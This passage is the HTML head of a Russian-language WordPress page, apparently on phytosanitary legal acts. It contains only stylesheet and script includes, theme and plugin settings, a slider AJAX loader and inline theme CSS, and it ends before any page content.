<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://old.snund.am/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://old.snund.am/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.22' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://old.snund.am/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.22' type='text/css' media='screen' />
<link rel='stylesheet' id='avada-parent-stylesheet-css'  href='https://old.snund.am/wp-content/themes/Avada/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='avada-google-fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic%2C700%2C700italic%7CAntic+Slab%3A400%2C400italic%2C700%2C700italic&#038;subset=latin&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://old.snund.am/wp-content/themes/Avada-Child-Theme/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css'  href='https://old.snund.am/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css'  href='https://old.snund.am/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://old.snund.am/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css'  href='https://old.snund.am/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://old.snund.am/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css'  href='https://old.snund.am/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css'  href='https://old.snund.am/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://old.snund.am/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://old.snund.am/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://old.snund.am/wp-content/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpml_cookies = {"_icl_current_language":{"value":"ru","expires":1,"path":"\/"}};
var wpml_cookies = {"_icl_current_language":{"value":"ru","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://old.snund.am/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://old.snund.am/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://old.snund.am/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://old.snund.am/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://old.snund.am/wp-content/plugins/chartblocks/js/chartblocks.js'></script>
<script type='text/javascript' src='https://old.snund.am/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.92'></script>
<script type='text/javascript' src='https://old.snund.am/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.92'></script>
<link rel='https://api.w.org/' href='https://old.snund.am/ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://old.snund.am/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://old.snund.am/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://old.snund.am/ru/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%ba%d1%82%d1%8b/%d1%84%d0%b8%d1%82%d0%be%d1%81%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%b8%d1%8f/%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d1%80%d0%b0/" />
<link rel='shortlink' href='https://old.snund.am/ru/?p=22500' />
<link rel="alternate" type="application/json+oembed" href="https://old.snund.am/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fold.snund.am%2Fru%2F%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d0%25ba%25d1%2582%25d1%258b%2F%25d1%2584%25d0%25b8%25d1%2582%25d0%25be%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b0%25d1%2580%25d0%25b8%25d1%258f%2F%25d1%2580%25d0%25b5%25d1%2588%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d1%2581%25d1%2582%25d0%25b2%25d0%25b0-%25d1%2580%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://old.snund.am/ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fold.snund.am%2Fru%2F%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d0%25ba%25d1%2582%25d1%258b%2F%25d1%2584%25d0%25b8%25d1%2582%25d0%25be%25d1%2581%25d0%25b0%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b0%25d1%2580%25d0%25b8%25d1%258f%2F%25d1%2580%25d0%25b5%25d1%2588%25d0%25b5%25d0%25bd%25d0%25b8%25d1%258f-%25d0%25bf%25d1%2580%25d0%25b0%25d0%25b2%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d1%2581%25d1%2582%25d0%25b2%25d0%25b0-%25d1%2580%25d0%25b0%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.9.2 stt:24,1,47;" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '9ff3bd751d';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://old.snund.am/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]-->		<style type="text/css" id="wp-custom-css">
			.fusion-image-carousel {margin-bottom:0}		</style>
	
	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>
	
	<script src="https://old.snund.am/wp-content/themes/Avada/assets/js/excanvas.js"></script>
	
	<![endif]-->
	
	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	
	// Combine inline styles for body tag
	jQuery('body').each( function() {	
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>
	
	<![endif]-->	
	
	<script type="text/javascript">
	/*@cc_on
		@if (@_jscript_version == 10)
			document.write('<style type="text/css">.fusion-body .fusion-header-shadow:after{z-index: 99 !important;}.fusion-body.side-header #side-header.header-shadow:after{ z-index: 0 !important; }.search input,.searchform input {padding-left:10px;} .avada-select-parent .select-arrow,.select-arrow{height:33px;background-color:#ffffff;}.search input{padding-left:5px;}header .tagline{margin-top:3px;}.star-rating span:before {letter-spacing: 0;}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.wpcf7-select-parent .select-arrow,.select-arrow{background: #fff;}.star-rating{width: 5.2em;}.star-rating span:before {letter-spacing: 0.1em;}</style>');
		@end
	@*/

	var doc = document.documentElement;
	doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<style type="text/css">
	.Avada_384{color:green;}html, body, html body.custom-background, .woocommerce-tabs > .tabs .active a { background-color: #ffffff; }html, body, html body.custom-background, .woocommerce-tabs > .tabs .active a { background-color: #ffffff; }.fusion-secondary-header, .sticky-header .sticky-shadow, .tfs-slider .slide-content, .header-v4 #small-nav, .header-v5 #small-nav, .fusion-footer-copyright-area, .fusion-footer-widget-area, #slidingbar, .fusion-page-title-bar{ padding-left: 30px; padding-right: 30px; }#main { padding-left: 30px; padding-right: 30px; }@media only screen and (max-width: 800px ) {.fusion-mobile-menu-design-modern .fusion-secondary-header { padding-left: 0 !important; padding-right: 0 !important; }#side-header{width:auto;}}@media only screen and (max-width: 1100px) {.width-100#main { padding-left: 30px !important; padding-right: 30px !important; }.width-100 .fullwidth-box, .width-100 .fusion-section-separator {padding-left: 30px !important;padding-right: 30px !important;}.width-100 .fullwidth-box, .width-100 .fusion-section-separator {margin-left: -30px !important;margin-right: -30px !important;}}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder li a { padding-left: 30px; padding-right: 30px; }.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder li a {padding-left: 30px;padding-right: 30px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item .fusion-open-submenu {padding-right: 35px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item a {padding-left: 30px;padding-right: 30px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li a {padding-left: 42px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li a {padding-left: 55px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li a {padding-left: 68px;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li li a {padding-left: 81px;}.rtl .fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item .fusion-open-submenu {padding-left: 30px;padding-right: 15px;}.rtl .fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item a {padding-left: 30px;padding-right: 30px;}.rtl .fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li a {padding-left: 0;padding-right: 42px;}.rtl .fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li a {padding-left: 0;padding-right: 55px;}.rtl .fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li a {padding-left: 0;padding-right: 68px;}.rtl .fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li li a {padding-left: 0;padding-left: 81px;}@media only screen and (min-width: 1130px ) and (max-width: 1210px ) {.grid-layout-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post {width: 20% !important;}.grid-layout-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post {width: 25% !important;}}@media only screen and (min-width: 800px ) and (max-width: 1130px ) {.grid-layout-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post {width: 25% !important;}.grid-layout-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post {width: 33.3333333333% !important;}.grid-layout-4 .fusion-post-grid,.fusion-portfolio-four .fusion-portfolio-post {width: 33.3333333333% !important;}}@media only screen and (min-width: 700px ) and (max-width: 800px ) {.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post {width: 33.3333333333% !important;}.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post {width: 50% !important;}}@media only screen and (min-width: 640px ) and ( max-width: 700px ) {.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post {width: 50% !important;}}@media only screen and (max-width: 640px ) {.fusion-blog-layout-grid .fusion-post-grid,.fusion-portfolio-post {width: 100% !important;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait) {.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post {width: 33.3333333333% !important;}.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post {width: 50% !important;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){}a:hover, .tooltip-shortcode {color: #a0ce4e;}.fusion-footer-widget-area ul li a:hover,.fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a:hover,.fusion-footer-widget-area .fusion-accordian .panel-title a:hover,#slidingbar-area ul li a:hover,#slidingbar-area .fusion-accordian .panel-title a:hover,.fusion-filters .fusion-filter.fusion-active a,.project-content .project-info .project-info-box a:hover,#main .post h2 a:hover,#main .about-author .title a:hover,span.dropcap,.fusion-footer-widget-area a:hover,#slidingbar-area a:hover,.fusion-copyright-notice a:hover,.sidebar .widget_categories li a:hover,.sidebar .widget li a:hover,.fusion-date-and-formats .fusion-format-box i,h5.toggle:hover a,.tooltip-shortcode,.content-box-percentage,.fusion-popover,.woocommerce .address .edit:hover:after,.my_account_orders .order-actions a:hover:after,.more a:hover:after,.fusion-read-more:hover:after,.pagination-prev:hover:before,.pagination-next:hover:after,.bbp-topic-pagination .prev:hover:before,.bbp-topic-pagination .next:hover:after,.single-navigation a[rel=prev]:hover:before,.single-navigation a[rel=next]:hover:after,.sidebar .widget_nav_menu li a:hover:before,.sidebar .widget_categories li a:hover:before,.sidebar .widget .recentcomments:hover:before,.sidebar .widget_recent_entries li a:hover:before,.sidebar .widget_archive li a:hover:before,.sidebar .widget_pages li a:hover:before,.sidebar .widget_links li a:hover:before,.side-nav .arrow:hover:after,.woocommerce-tabs .tabs a:hover .arrow:after,#wrapper .jtwt .jtwt_tweet a:hover,.star-rating:before,.star-rating span:before,.price ins .amount, .avada-order-details .shop_table.order_details tfoot tr:last-child .amount,.price > .amount,.woocommerce-pagination .prev:hover,.woocommerce-pagination .next:hover,.woocommerce-pagination .prev:hover:before,.woocommerce-pagination .next:hover:after,.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li.active a .arrow:after,#wrapper .cart-checkout a:hover,#wrapper .cart-checkout a:hover:before,.widget_shopping_cart_content .total .amount,.widget_layered_nav li a:hover:before,.widget_product_categories li a:hover:before,.woocommerce-side-nav li.active a,.woocommerce-side-nav li.active a:after,.my_account_orders .order-number a,.shop_table .product-subtotal .amount,.cart_totals .order-total .amount,.checkout .shop_table tfoot .order-total .amount,#final-order-details .mini-order-details tr:last-child .amount,.rtl .more a:hover:before,.rtl .fusion-read-more:hover:before,#wrapper .sidebar .current_page_item > a,#wrapper .sidebar .current-menu-item > a,#wrapper .sidebar .current_page_item > a:before,#wrapper .sidebar .current-menu-item > a:before,#wrapper .fusion-footer-widget-area .current_page_item > a,#wrapper .fusion-footer-widget-area .current-menu-item > a,#wrapper .fusion-footer-widget-area .current_page_item > a:before,#wrapper .fusion-footer-widget-area .current-menu-item > a:before,#wrapper #slidingbar-area .current_page_item > a,#wrapper #slidingbar-area .current-menu-item > a,#wrapper #slidingbar-area .current_page_item > a:before,#wrapper #slidingbar-area .current-menu-item > a:before,.side-nav ul > li.current_page_item > a,.side-nav li.current_page_ancestor > a,.gform_wrapper span.ginput_total,.gform_wrapper span.ginput_product_price,.ginput_shipping_price,.bbp-topics-front ul.super-sticky a:hover, .bbp-topics ul.super-sticky a:hover, .bbp-topics ul.sticky a:hover, .bbp-forum-content ul.sticky a:hover, .fusion-accordian .panel-title a:hover{color: #a0ce4e;}.fusion-content-boxes .heading-link:hover h2 {color: #a0ce4e !important;}.fusion-content-boxes .heading-link:hover .icon i.circle-yes, .fusion-accordian .panel-title a:hover .fa-fusion-box {background-color: #a0ce4e !important;border-color: #a0ce4e !important;}.sidebar .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover { color: #333333; }.star-rating:before,.star-rating span:before {color: #a0ce4e;}.tagcloud a:hover,#slidingbar-area .tagcloud a:hover,.fusion-footer-widget-area .tagcloud a:hover{ color: #FFFFFF; text-shadow: none; -moz-text-shadow: none; -webkit-text-shadow: none; }.reading-box,.fusion-filters .fusion-filter.fusion-active a,#wrapper .fusion-tabs-widget .tab-holder .tabs li.active a,#wrapper .post-content blockquote,.progress-bar-content,.pagination .current,.bbp-topic-pagination .current,.pagination a.inactive:hover,.woocommerce-pagination .page-numbers.current,.woocommerce-pagination .page-numbers:hover,#nav ul li > a:hover,#sticky-nav ul li > a:hover,.woocommerce-pagination .current,.tagcloud a:hover,#bbpress-forums div.bbp-topic-tags a:hover,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link:hover, #wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link:focus, #wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link,#wrapper .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active .tab-link {border-color: #a0ce4e;}#wrapper .side-nav li.current_page_item a{border-right-color: #a0ce4e;border-left-color: #a0ce4e;}.fusion-accordian .panel-title .active .fa-fusion-box,ul.circle-yes li:before,.circle-yes ul li:before,.progress-bar-content,.pagination .current,.bbp-topic-pagination .current,.fusion-date-and-formats .fusion-date-box,.table-2 table thead,.onsale,.woocommerce-pagination .current,.woocommerce .social-share li a:hover i,.price_slider_wrapper .ui-slider .ui-slider-range,.tagcloud a:hover,.cart-loading,#toTop:hover,#bbpress-forums div.bbp-topic-tags a:hover,#wrapper .search-table .search-button input[type="submit"]:hover,ul.arrow li:before,p.demo_store,.avada-myaccount-data .digital-downloads li:before, .avada-thank-you .order_details li:before,.sidebar .widget_layered_nav li.chosen, .sidebar .widget_layered_nav_filters li.chosen {background-color: #a0ce4e;}.woocommerce .social-share li a:hover i {border-color: #a0ce4e;}.bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky{background-color: #ffffe8;opacity: 1;}#slidingbar {background-color:#363839;background-color:rgba(54,56,57,1);}.sb-toggle-wrapper {border-top-color:#363839;border-top-color:rgba(54,56,57,1);}#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li {border-color: #363839;border-color: rgba(54,56,57,1);}#main,#wrapper,.fusion-separator .icon-wrapper, html, body, .bbp-arrow, .woocommerce-tabs > .tabs .active a { background-color: #ffffff; }.fusion-footer-widget-area{background-color: #363839;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li {border-color: #363839;}.fusion-footer-widget-area{border-color: #e9eaee;}.fusion-footer-copyright-area{background-color: #282a2b;}.fusion-footer-copyright-area{border-color: #4b4c4d;}.sep-boxed-pricing .panel-heading{background-color: #a0ce4e;border-color: #a0ce4e;}.fusion-pricing-table .panel-body .price .integer-part, .fusion-pricing-table .panel-body .price .decimal-part,.full-boxed-pricing.fusion-pricing-table .standout .panel-heading h3{color: #a0ce4e;}.fusion-image-wrapper .fusion-rollover{background-image: linear-gradient(top, rgba(160,206,78, 0.8) 0%, rgba(160,206,78, 0.8) 100%);background-image: -o-linear-gradient(top, rgba(160,206,78, 0.8) 0%, rgba(160,206,78, 0.8) 100%);background-image: -moz-linear-gradient(top, rgba(160,206,78, 0.8) 0%, rgba(160,206,78, 0.8) 100%);background-image: -webkit-linear-gradient(top, rgba(160,206,78, 0.8) 0%, rgba(160,206,78, 0.8) 100%);background-image: -ms-linear-gradient(top, rgba(160,206,78, 0.8) 0%, rgba(160,206,78, 0.8) 100%);background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0, rgba(160,206,78, 0.8)),color-stop(1, rgba(160,206,78, 0.8)));filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0ce4e', endColorstr='#a0ce4e'), progid: DXImageTransform.Microsoft.Alpha(Opacity=0);}.no-cssgradients .fusion-image-wrapper .fusion-rollover{background: #a0ce4e;}.fusion-image-wrapper:hover .fusion-rollover {filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0ce4e', endColorstr='#a0ce4e'), progid: DXImageTransform.Microsoft.Alpha(Opacity=100);}.fusion-portfolio-one .fusion-button,#main .comment-submit,#reviews input#submit,.comment-form input[type="submit"],.wpcf7-form input[type="submit"],.wpcf7-submit,.bbp-submit-wrapper .button,.button-default,.fusion-button-default,.button.default,.price_slider_amount button,.gform_wrapper .gform_button,.woocommerce .single_add_to_cart_button,.woocommerce button.button,.woocommerce .shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .avada-order-details .order-again .button,.woocommerce .avada-order-details .order-again .button,.woocommerce .lost_reset_password input[type=submit],#bbp_user_edit_submit,.ticket-selector-submit-btn[type=submit],.gform_page_footer input[type=button]{background: #a0ce4e;color: #fff;background-image: -webkit-gradient( linear, left bottom, left top, from( #a0ce4e ), to( #a0ce4e ) );background-image: -webkit-linear-gradient( bottom,#a0ce4e, #a0ce4e );background-image:-moz-linear-gradient( bottom, #a0ce4e, #a0ce4e );background-image:-o-linear-gradient( bottom, #a0ce4e, #a0ce4e );background-image: linear-gradient( to top, #a0ce4e, #a0ce4e );filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a0ce4e', endColorstr='#a0ce4e');-webkit-transition: all .2s;-moz-transition: all .2s;-ms-transition: all .2s;-o-transition: all .2s;transition: all .2s;}.no-cssgradients .fusion-portfolio-one .fusion-button,.no-cssgradients #main .comment-submit,.no-cssgradients #reviews input#submit,.no-cssgradients .comment-form input[type="submit"],.no-cssgradients .wpcf7-form input[type="submit"],.no-cssgradients .wpcf7-submit,.no-cssgradients .bbp-submit-wrapper .button,.no-cssgradients .button-default,.no-cssgradients .fusion-button-default,.no-cssgradients .button.default,.no-cssgradients .price_slider_amount button,.no-cssgradients .gform_wrapper .gform_button,.no-cssgradients .woocommerce .single_add_to_cart_button,.no-cssgradients .woocommerce button.button,.no-cssgradients .woocommerce .shipping-calculator-form .button,.no-cssgradients .woocommerce .checkout #place_order,.no-cssgradients .woocommerce .checkout_coupon .button,.no-cssgradients .woocommerce .login .button,.no-cssgradients .woocommerce .register .button,.no-cssgradients .woocommerce .avada-order-details .order-again .button.no-cssgradients .woocommerce .lost_reset_password input[type=submit],.no-cssgradients #bbp_user_edit_submit,.no-cssgradients .ticket-selector-submit-btn[type=submit],.no-cssgradients .gform_page_footer input[type=button]{background: #a0ce4e;}.fusion-portfolio-one .fusion-button:hover,#main .comment-submit:hover,#reviews input#submit:hover,.comment-form input[type="submit"]:hover,.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover,.bbp-submit-wrapper .button:hover,.button-default:hover,.fusion-button-default:hover,.button.default:hover,.price_slider_amount button:hover,.gform_wrapper .gform_button:hover,.woocommerce .single_add_to_cart_button:hover,.woocommerce .shipping-calculator-form .button:hover,.woocommerce .checkout #place_order:hover,.woocommerce .checkout_coupon .button:hover,.woocommerce .login .button:hover,.woocommerce .register .button:hover,.woocommerce .avada-order-details .order-again .button:hover,.woocommerce .lost_reset_password input[type=submit]:hover,#bbp_user_edit_submit:hover,.ticket-selector-submit-btn[type=submit]:hover,.gform_page_footer input[type=button]:hover{background: #96c346;color: #fff;background-image: -webkit-gradient( linear, left bottom, left top, from( #96c346 ), to( #96c346 ) );background-image: -webkit-linear-gradient( bottom, #96c346, #96c346 );background-image:-moz-linear-gradient( bottom, #96c346, #96c346 );background-image:-o-linear-gradient( bottom, #96c346, #96c346 );background-image: linear-gradient( to top, #96c346, #96c346 );filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#96c346', endColorstr='#96c346');}.no-cssgradients .fusion-portfolio-one .fusion-button:hover,.no-cssgradients #main .comment-submit:hover,.no-cssgradients #reviews input#submit:hover,.no-cssgradients .comment-form input[type="submit"]:hover,.no-cssgradients .wpcf7-form input[type="submit"]:hover,.no-cssgradients .wpcf7-submit:hover,.no-cssgradients .bbp-submit-wrapper .button:hover,.no-cssgradients .button-default:hover,.no-cssgradients .fusion-button-default:hover,.no-cssgradinets .button.default:hover,.no-cssgradients .price_slider_amount button:hover,.no-cssgradients .gform_wrapper .gform_button:hover,.no-cssgradients .woocommerce .single_add_to_cart_button:hover.no-cssgradients .woocommerce .shipping-calculator-form .button:hover,.no-cssgradients .woocommerce .checkout #place_order:hover,.no-cssgradients .woocommerce .checkout_coupon .button:hover,.no-cssgradients .woocommerce .login .button:hover,.no-cssgradients .woocommerce .register .button:hover,.no-cssgradients .woocommerce .avada-order-details .order-again .button:hover,.no-cssgradients .woocommerce .lost_reset_password input[type=submit]:hover,.no-cssgradients #bbp_user_edit_submit:hover,.no-cssgradients .ticket-selector-submit-btn[type=submit]:hover,.no-cssgradients .gform_page_footer input[type=button]:hover{background: #96c346;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-link, .fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery { background-color: #333333; }.fusion-rollover .fusion-rollover-content .fusion-rollover-title, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a{ color: #333333; }.fusion-page-title-bar{border-color: #d2d3d4;}.fusion-footer-widget-area{padding-top: 43px;padding-bottom: 40px;}.fusion-footer-widget-area > .fusion-row, .fusion-footer-copyright-area > .fusion-row {padding-left: 0px;padding-right: 0px;}.fusion-footer-copyright-area{padding-top: 18px;padding-bottom: 16px;}.fontawesome-icon.circle-yes{background-color: #333333;}.fontawesome-icon.circle-yes{border-color: #333333;}.fontawesome-icon,.fontawesome-icon.circle-yes,.avada-myaccount-data .digital-downloads li:before,.avada-myaccount-data .digital-downloads li:after,.avada-thank-you .order_details li:before,.avada-thank-you .order_details li:after,.post-content .error-menu li:before,.post-content .error-menu li:after{color: #ffffff;}.fusion-title .title-sep,.product .product-border{border-color: #e0dede;}.review blockquote q,.post-content blockquote,.checkout .payment_methods .payment_box{background-color: #f6f6f6;}.fusion-testimonials .author:after{border-top-color: #f6f6f6;}.review blockquote q,.post-content blockquote{color: #747474;}body, #nav ul li ul li a, #sticky-nav ul li ul li a,.more,.avada-container h3,.meta .fusion-date,.review blockquote q,.review blockquote div strong,.project-content .project-info h4,.post-content blockquote,.fusion-load-more-button,.ei-title h3,.comment-form input[type="submit"],.wpcf7-form input[type="submit"],.gform_wrapper 